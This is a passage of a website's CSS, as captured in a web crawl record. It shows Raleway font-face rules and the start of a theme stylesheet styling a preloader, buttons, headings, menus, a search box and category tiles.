  src: local('Raleway SemiBold'), local('Raleway-SemiBold'), url(../fonts/Raleway-SemiBold.woff2) format('woff2'), url('../fonts/Raleway-SemiBold.eot') format('embedded-opentype'), url('../fonts/Raleway-SemiBold.woff') format('woff'), url('../fonts/Raleway-SemiBold.ttf')  format('truetype'), url('../fonts/Raleway-SemiBold.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: local('Raleway Bold'), local('Raleway-Bold'), url(../fonts/Raleway-Bold.woff2) format('woff2'), url('../fonts/Raleway-Bold.eot') format('embedded-opentype'), url('../fonts/Raleway-Bold.woff') format('woff'), url('../fonts/Raleway-Bold.ttf')  format('truetype'), url('../fonts/Raleway-Bold.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: local('Raleway ExtraBold'), local('Raleway-ExtraBold'), url(../fonts/Raleway-ExtraBold.woff2) format('woff2'), url('../fonts/Raleway-ExtraBold.eot') format('embedded-opentype'), url('../fonts/Raleway-ExtraBold.woff') format('woff'), url('../fonts/Raleway-ExtraBold.ttf')  format('truetype'), url('../fonts/Raleway-ExtraBold.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 900;
  src: local('Raleway Black'), local('Raleway-Black'), url(../fonts/Raleway-Black.woff2) format('woff2'), url('../fonts/Raleway-Black.eot') format('embedded-opentype'), url('../fonts/Raleway-Black.woff') format('woff'), url('../fonts/Raleway-Black.ttf')  format('truetype'), url('../fonts/Raleway-Black.svg#svgFontName') format('svg'); /* Legacy iOS */
}
/* raleway fonts */

--- FILE ---
content_type: text/css
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/css/style.css
body_size: 58270
content:
/*

/*------------- css table
1.body css /body
2.normal css / .dc_btn
3.heading css/ .dc_heading_wrapper
4.social css/.dc_social_wrapper
5.banner css / .dc_banner_section
6.header css /.dc_header_section
7.category section css /.dc_category_section
8.portfolio section css /.dc_portfolio_section
9.testimonial section css / .dc_testimonial_section
10.event section css  /.dc_event_section
11.partner section css / .dc_partner_section
12.blog section css /.dc_blog_section
13.newsletter section css /.dc_newsletter_section
14.footer section css /.dc_footer_section 
css table-----------------------------*/
body {
	font-size:14px;
	font-weight: 300;
	color:#333333;
	line-height: 24px;
	left: 0;
	position: relative;
	font-family: 'Roboto', sans-serif;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
body.slide_content {
    left: 300px;
    overflow-x: hidden;
    z-index: 2;
}
a, a:hover, a:focus {
	text-decoration: none;
	outline: none;
}
body.boxed .cab_wrapper {
    margin: 0 auto;
    width: 1170px;
}
/** preloader css**/
#preloader {
	background-color: #fff;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 2147483647;
	overflow: hidden;
}
#status {
	background-position: center center;
	background-repeat: no-repeat;
	height: auto;
	left: 50%;
	top: 50%;
	position: absolute;
	width: 50px;
	margin: -25px 0 0 -25px;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
}
.loader {
    background: none;
    position: relative;
    width: 100px;
    height: 29px;
    border: 2px solid #000;
    border-radius: 100%;
    background-color: #000;
    text-align: center;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    line-height: 39px;
	box-shadow: 0 7px 2px rgba(0, 0, 0, 0.6);
}
.loder_img {
    display: inline-block;
    text-align: center;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
}
.loder_img i:before {
    font-size: 60px;
    margin: 0;
    display: block;
	color: #ff3131;
	-webkit-animation: spin 10s infinite linear;
	-moz-animation: spin 10s infinite linear;
	-ms-animation: spin 10s infinite linear;
	-o-animation: spin 10s infinite linear;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
}
@-webkit-keyframes spin {
		from { -webkit-transform: rotateY(0); }
		to   { -webkit-transform: rotateY(360deg); }
}
@-moz-keyframes spin {
		from { -moz-transform: rotateY(0); }
		to   { -moz-transform: rotateY(360deg); }
}
@-ms-keyframes spin {
		from { -ms-transform: rotateY(0); }
		to   { -ms-transform: rotateY(360deg); }
}
@-o-keyframes spin {
		from { -o-transform: rotateY(0); }
		to   { -o-transform: rotateY(360deg); }
}
/** preloader css**/
/* normal css start */
.blog_padder {
    padding-left: 0;
    padding-right: 0;
}
.dc_btn {
    padding: 10px 33px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    border-radius: 0;
    position: relative;
    border: none;
    z-index: 1;
	letter-spacing: 1px;
}
.dc_btn span {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}
.dc_btn span:after {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    max-width: 0;
/*     color: rgba(255, 85, 85, 0.44);
    color: rgba(228, 63, 63, 0.32); */
	color: #fff;
    content: attr(data-hover);
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
}
.dc_btn:hover span:after {
    max-width: 100%;
}
/* .dc_btn:hover, .dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active, .dc_btn:active:after, .dc_btn:active:before {
    color: #fff;
} */
.dc_btn:after {
	content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ffffff;
    bottom: 0;
    z-index: -1;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_btn:before {
	content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ffffff;
    top: 0;
    z-index: -1;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_btn:hover:after, .dc_btn:hover:before, .dc_btn:focus:after, .dc_btn:focus:before, .dc_btn:active:after, .dc_btn:active:before  {
    opacity: 1;
    height: 100%;
	background-color: #ff5555;
}
.dc_white_btn:hover:after, .dc_white_btn:hover:before, .dc_white_btn:focus:after, .dc_white_btn:focus:before {
    background-color: #fff;
}
.dc_white_btn:hover span:after, .dc_white_btn:focus span:after {
    color: #ff5555;
}
.grey_btn:before, .grey_btn:after {
    background-color: #e6e6e6;
}
.grey_btn {
    color: #333;
    font-size: 14px;
    font-weight: 500;
	background-color: #fff;
}
.grey_btn:hover:before, .grey_btn:hover:after {
	background-color: #ff5555;
}
.grey_btn span:after {
	color: #fff;
}
/* normal css end */
/* heading css start */
.dc_heading_wrapper {
	float: left;
	width: 100%;	
	text-align: center;
}
.dc_heading {
    font-size: 24px;
    font-weight: 900;
    text-transform: uppercase;
    padding: 17px 0 20px;
    margin: 0 0 32px;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}
.dc_heading:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 3px;
    background-color: #121517;
    top: 0;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.dc_heading:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 3px;
    background-color: #ff5555;
    top: 100%;
    left: 0;
    right: 0;
    margin: 0px auto;
    margin-top: -1.5px;
}
.dc_subheading {
    float: none;
    width: 54%;
    margin: 0px auto;
}
/* heading css end */
/* social icon */
.dc_social_wrapper {
    float: left;
    width: 100%;
    visibility: hidden;
    transition-delay: .2s;
    -moz-transition-delay: .2s;
    -ms-transition-delay: .2s;
    -o-transition-delay: .2s;
    -webkit-transition-delay: .2s;
    transform: translateY(30px);
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.dc_social_wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
}
.dc_social_wrapper ul li {
    float: left;
    margin: 0 6px;
	text-align: center;
}
.dc_social_wrapper ul li a i:before {
    margin: 0;
    font-size: 14px;
}
.dc_social_wrapper ul li a {
    color: #fff;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    border: 1px solid #fff;
    position: relative;
	border-radius: 3px;
}
.dc_social_wrapper ul li a:after {
    content: "";
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    -o-box-sizing: content-box;
    -ms-box-sizing: content-box;
    box-sizing: content-box;
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
	border-radius: inherit;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -ms-transition: -ms-transform 0.2s, opacity 0.3s;
    -o-transition: -o-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}
.dc_social_wrapper ul li a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.dc_social_wrapper ul li a:hover {
    color: #ff5555;
}
/* social icon */
/* banner section */
.dc_banner_section {
	float: left;
	width: 100%;
	/* min-height: 950px; */
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.rev_slider_wrapper {
    /* height: 950px !important; */
}
.dc_banner_section .fullwidthbanner-container .fullwidthabanner {
    /* max-height: 950px !important;	 */
}
.dc_banner_section:after {
    content: "";
    position: absolute;
    bottom: -50px;
    left: 0;
    right: 0;
    height: 50px;
    background-color: #121517; 
}
.dc_banner_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.47);
}
/* banner section */
/* banner content */
.dc_banner_content {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    font-weight: 300;
    z-index: 2;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
}
.dc_banner_content h1 {
    color: #fff;
    text-transform: uppercase;
    font-weight: 900;
	margin-bottom: 55px;
}
.banner_icon {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
    margin-bottom: 45px;
}
.banner_icon:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    width: 50px;
    height: 3px;
    display: inline-block;
    margin: 0px auto;
    background-color: #ff5555;
}
.banner_icon img {
    margin-bottom: 22px;
}
.dc_banner_btn .dc_btn {
    font-size: 16px;
}
/* banner content */
/* header section start*/
.dc_header_section {
    top: 0;
    position: absolute;
    right: 0;
    left: 0;	
}
.dc_top_header {
    float: left;
    width: 100%;
    background-color: #151618;
}
.dc_logo {
    float: left;
    display: inline-block;
    padding: 21px 88px;
    background-color: #fff;
    position: relative;
}
.dc_logo:after {
    content: "";
    width: 47px;
    height: 47px;
    background-color: #fff;
    position: absolute;
    top: 19px;
    right: 0;
    display: block;
    margin-right: -23.5px;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
}
.dc_logo a {
    display: block;
}
.dc_menu_wrapper {
	float: left;
	width: 100%;
    background-color: #ff5555;	
}
.menu_toggle {
    display: none;
}
.dc_menu_wrapper ul {
	padding: 0;
	margin: 0;
	list-style: none;	
}
.dc_menu_wrapper ul li {
	float: left;	
	padding: 0px 17px;
}
.dc_menu_wrapper ul li a {
    padding: 15px 2px;
    display: block;
    text-transform: capitalize;
    font-size: 16px;
    color: #fff;
	position: relative;
}
.dc_menu_wrapper ul li a:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    right: 50%;
    background-color: #fff;
    height: 3px;
    margin-top: -3px;
}
.dc_menu_wrapper ul li a:hover:after {
    left: 0;
    right: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.dc_menu_logo {
    display: none;
}
/* menu on scroll */  
.menu_toggle {
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: relative;
    top: 10px;
    left: 0px;
	z-index: 10;
    border-radius: 100%;
    border: 1px solid #fff;
	animation: zoomOutDown .6s;
	-webkit-animation: zoomOutDown .6s;
	-moz-animation: zoomOutDown .6s;
	-ms-animation: zoomOutDown .6s;
	-o-animation: zoomOutDown .6s;
}
.sidebar_menu .menu_toggle {
    position: fixed;
    left: 10px;
    border: 2px solid #f5f5f5;
    background-color: #ff5555;
    top: 20px;
	display: block;
	animation: zoomInDown .6s;
	-webkit-animation: zoomInDown .6s;
	-moz-animation: zoomInDown .6s;
	-ms-animation: zoomInDown .6s;
	-o-animation: zoomInDown .6s;
}
.logo_icon {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 0;
    top: -6px;
	width: 30px;
    margin: 0px auto;
}
.logo_icon i:before {
    margin-left: 0;
    font-size: 30px;
     color: #fff; 
 	-webkit-animation: color_change 1.3s 3s infinite alternate;
	-moz-animation: color_change 1.3s 3s infinite alternate;
	-ms-animation: color_change 1.3s 3s infinite alternate;
	-o-animation: color_change 1.3s 3s infinite alternate;
	animation: color_change 1.3s 3s infinite alternate; 
}
.dance_fixed .logo_icon {
	background-color: transparent;
}
.menu_toggle span {
    width: 25px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: absolute;
    left: 50%;
    right: 0;
    margin-left: -12.5px;
    top: 48%;
    margin-top: -1.5px;
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
    transition-duration: 0.7s;
    -webkit-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -moz-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -o-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -ms-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
}
.menu_toggle span:first-child {
    top: 15px;
}
.menu_toggle span:nth-child(2) {
    top: 60%;
}
.menu_toggle span:last-child {
    top: 70%;
}
.dc_menu.open_menu .menu_toggle span:last-child {
    -webkit-transform: translateY(-5px) rotate(225deg);
    -moz-transform: translateY(-5px) rotate(225deg);
    -ms-transform: translateY(-5px) rotate(225deg);
    -o-transform: translateY(-5px) rotate(225deg);
    transform: translateY(-5px) rotate(225deg);
    opacity: 1;
}
.dc_menu.open_menu .menu_toggle span:nth-child(2) {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
    opacity: 1;
}
.dc_menu.open_menu .menu_toggle span {
    opacity: 0;
}
.sidebar_menu .dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 110px;
    text-align: center;
    line-height: 110px;
    visibility: hidden;
    -webkit-transition: all 500ms ease-in;
    -ms-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.open_menu .dc_menu_logo {
    visibility: visible;
}
.sidebar_menu .dc_menu_logo:after {
	content: "";
    width: 62px;
    height: 62px;
    background-color: #fff;
    position: absolute;
    top: 23px;
    right: 0;
    display: block;
    margin-right: -30px;
    z-index: -1;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.sidebar_menu .nav_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 0;
    background-color: rgba(240, 248, 255, 0.26);
    z-index: 100;
    visibility: hidden;
    background-color: #ff5555;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.sidebar_menu .open_menu .nav_wrapper {
    visibility: visible;
	width: 300px; 
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.sidebar_menu.dc_menu_wrapper ul {
    float: left;
    width: 100%;
    height: 100%;
    padding: 100px 0 0 50px;
    -webkit-transition: -webkit-transform 0s 0.4s;
    -moz-transition: -moz-transform 0s 0.4s;
    -ms-transition: -ms-transform 0s 0.4s;
    -o-transition: -o-transform 0s 0.4s;
    transition: transform 0s 0.4s;
}
.open_menu .nav_wrapper ul {
	overflow-y: scroll;
} 
.sidebar_menu .nav_wrapper ul li {
    float: left;
    width: 100%;
	visibility: hidden;
    -webkit-transition: -webkit-transform 0s 0.4s;
    -moz-transition: -moz-transform 0s 0.4s;
    -ms-transition: -ms-transform 0s 0.4s;
    -o-transition: -o-transform 0s 0.4s;
    transition: transform 0s 0.4s;
	-webkit-transform: translateY(500px);
    -moz-transform: translateY(500px);
    -ms-transform: translateY(500px);
    -o-transform: translateY(500px);
    transform: translateY(500px);
}
.open_menu .nav_wrapper ul li {
    visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.8s;
    -moz-transition: -moz-transform 0.8s;
    -ms-transition: -ms-transform 0.8s;
    -o-transition: -o-transform 0.8s;
    transition: transform 0.8s;
}
.sidebar_menu .nav_wrapper ul li a {
	display: inline-block;
}
/* .sidebar_menu .dc_search_wrapper {
    width: 65px;
    height: 65px;
    line-height: 65px;
} */
.nav_wrapper::-webkit-scrollbar {
	width: 5px;
 	height: 5px;
    margin: 0 5px; 
}
.nav_wrapper::-webkit-scrollbar-track-piece {
	background-color: #ff5555; 
	border: 1px solid #fff; 
}
.nav_wrapper::-webkit-scrollbar-thumb {
	background-color: #fff ;
}
.menu_close {
    position: absolute;
    top: 102px;
    left: 0;
    width: 50px;
    height: 30px;
    line-height: 26px;
	cursor: pointer;
    background-color: #ff5555;
	color: #fff;
	visibility: hidden;
    transform: skewY(-25deg);
    -webkit-transform: skewY(-25deg);
    -moz-transform: skewY(-25deg);
    -ms-transform: skewY(-25deg);
    -o-transform: skewY(-25deg);
	box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-ms-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-o-box-shadow: 0px 5px 17px -5px rgba(0, 0, 0, 0.5);
	-webkit-transition: all 500ms ease-in;
    -ms-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.menu_close:after {
	content: "";
    width: 1px;
    top: -58px;
    left: 16px;
    position: absolute;
    background-color: #fff;
    height: 60px;
    border: 1px dotted;
    display: block;
    transform: skew(19deg);
    -webkit-transform: skew(19deg);
    -moz-transform: skew(19deg);
    -ms-transform: skew(19deg);
    -o-transform: skew(19deg);
	box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-webkit-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-moz-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-ms-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
	-o-box-shadow: 1px 3px 1px rgba(0, 0, 0, 0.27);
}
.menu_close:before {
    content: "";
    width: 16px;
    height: 16px;
    background-color: #ff5555;
    position: absolute;
    top: 7px;
    right: 0;
    display: block;
    margin-right: -8px;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-19deg, -19deg);
	box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-webkit-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-moz-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-ms-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
	-o-box-shadow: 1px 5px 5px -3px rgba(0, 0, 0, 0.28);
}
.open_menu .menu_close {
    left: 320px;
	visibility: visible;
}
.menu_close i:before {
    margin-left: 0;
    font-size: 25px;
    color: #fff;
    position: absolute;
    top: -100%;
    /* margin-top: -56px; */
    display: inline-block;
	text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.68);
    -webkit-animation: color_change 1.3s 3s infinite alternate; 
    -moz-animation: color_change 1.3s 3s infinite alternate;
    -ms-animation: color_change 1.3s 3s infinite alternate;
    -o-animation: color_change 1.3s 3s infinite alternate;
    animation: color_change 1.3s 3s infinite alternate; 
}
.menu_close:hover span {
    display: inline-block;
    animation: flash 1s;
    -webkit-animation: flash 1s;
    -moz-animation: flash 1s;
    -ms-animation: flash 1s;
    -o-animation: flash 1s;
}

/* menu on scroll */
/* search icon start*/
.dc_search_wrapper {
    display: inline-block;
    float: right;
    width: 55px;
    height: 55px;
    line-height: 55px;
    position: relative;
    z-index: 1;
}
.dc_search_icon {
    display: block;
    text-align: center;
    color: #fff;
    cursor: pointer;
    width: 100%;
    height: 100%;
	background-color: #e43f3f;
}
.dc_search_icon i:before {
    margin: 0;
    font-size: 14px;
    font-weight: 700;
}
.dc_search_form {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    z-index: -1;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.dc_search_form .dc_search {
    background-color: #e43f3f;
    border: none;
    height: 55px;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
}
.dc_search_wrapper.open_form .dc_search {
    padding-right: 50px; 
}
.dc_search_form input::-webkit-input-placeholder {
   color: #fff !important;
}
.dc_search_form input:-moz-placeholder { /* Firefox 18- */
   color: #fff !important;
}
.dc_search_form input::-moz-placeholder {  /* Firefox 19+ */
   color: #fff !important;
}
.dc_search_form input:-ms-input-placeholder {  
   color: #fff !important;
}
.dc_search_wrapper.open_form .dc_search_form {
    width: 200px;
}
.dc_search_icon span {
    width: 14px;
    height: 14px;
    position: relative;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    display: inline-block;
    line-height: 14px;
}
.dc_search_icon span:after {
	content: '';
	position: absolute;
	padding: 4px;
	display: inline-block;
	width: 100%;
	height: 100%;
	border: 2px solid #fff;
	border-radius: 1000px;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
	top: 0;
	left: 0;
	background: transparent;
}
.dc_search_icon span:before {
    content: '';
    position: absolute;
    border-bottom: 2px solid #fff;
    left: 87%;
    width: 10px;
    bottom: calc(50% - 2px);
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}
.dc_search_wrapper.open_form .dc_search_icon span:before {
    left: 0%;
    bottom: calc(50% - 2px);
    border-radius: 0;
    border-bottom: 2px solid #fff;
    width: 15px;
}

.dc_search_wrapper.open_form .dc_search_icon span:after {
    padding: calc(2px) calc(2em - 2px);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    top: calc(50% - (-1px));
    border-radius: 0;
    width: 103%;
    height: 1px;
    padding: 0;
	border-width: 1px;
}
/* search icon end*/
.dance_fixed {
    z-index: 10;
    position: fixed;
    left: 6%;
    right: 6%;
    width: auto;
    margin: 0 23px;
}
/* header section end*/
/* category section start*/
.dc_category_section {
    float: left;
    width: 100%;
    position: relative;
    margin-top: -101px;
}
.dc_category_content {
    width: 25%;
    float: left;
    background-color: #ff5555;
    text-align: center;
    color: #fff;
	padding: 30px;
	overflow: hidden;
	position:relative;
}
.dc_category {
    float: left;
    width: 100%;
}
.dc_category_content h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
	margin: 0 0 23px;
	transform: translateY(50px);
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.dc_category_content:hover h4 {
	color: #333;
    transform: translateY(0px);
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
.dc_category_content .cat_icon {
    display: inline-block;
    position: relative;
    margin-bottom: 30px;
    padding: 20px 0;
	transform: translateY(50px);
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.dc_category_content:hover .cat_icon {
	color: #ff5555;
    transform: translateY(0px);
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
.dc_category_content .cat_icon:after {
    content: "";
    position: absolute;
    top: 100%;
    background-color: #e5e5e5;
    width: 50px;
    height: 3px;
    left: 50%;
	margin-left: -25px;
}
.dc_category_content:hover .cat_icon:after {
    background-color: #e6e6e6;
}
.dc_category_content .cat_icon i:before {
    margin: 0;
    font-size: 30px;
}
.read_more_hover {
    text-transform: uppercase;
    color: #333;
    font-weight: bold;
	margin: 10px 0;
    display: inline-block;
	white-space: nowrap;
	position: relative;
}
.read_more_hover:after {
	content: attr(data-hover);
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    max-width: 0;
    color: #ff5555;
    -webkit-transition: max-width 0.5s;
    -ms-transition: max-width 0.5s;
    -o-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
}
.read_more_hover:hover:after {
/* 	content: attr(data-hover);
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden; */
    max-width: 100%;
/*     color: #ff5555;
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s; */
}
.dc_category_detail {
    float: left;
    width: 100%;
    color: #333;
	transform: translateY(150%);
	-webkit-transform: translateY(150%);
	-moz-transform: translateY(150%);
	-ms-transform: translateY(150%);
	-o-transform: translateY(150%);
}
.dc_category_content:hover .dc_category_detail {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.dc_cat_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 20px;
    height: 20px;
    background-color: #f5f5f5;
    right: 0;
    overflow: hidden;
    transition: 0.3s ease;
